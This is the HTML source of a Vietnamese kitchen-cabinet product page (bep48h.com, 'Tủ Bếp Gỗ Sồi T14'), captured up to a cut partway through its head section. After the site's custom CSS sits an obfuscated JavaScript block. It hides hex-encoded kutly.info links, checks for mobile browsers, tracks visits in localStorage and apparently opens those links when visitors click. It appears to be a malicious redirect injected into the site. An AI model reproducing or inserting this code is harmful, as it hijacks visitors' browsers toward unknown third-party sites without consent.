

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/
body_size: 17969
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tủ Bếp Gỗ Sồi T14 - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ Bếp Gỗ Sồi T14 - bep48h" /><meta property="og:url" content="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-08T04:04:47+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-7.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="2 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/","url":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/","name":"Tủ Bếp Gỗ Sồi T14 - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/#primaryimage"},"image":{"@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-7.jpeg","datePublished":"2022-06-18T08:37:14+00:00","dateModified":"2022-10-08T04:04:47+00:00","breadcrumb":{"@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-7.jpeg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-7.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Tủ Bếp Gỗ Sồi T14"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 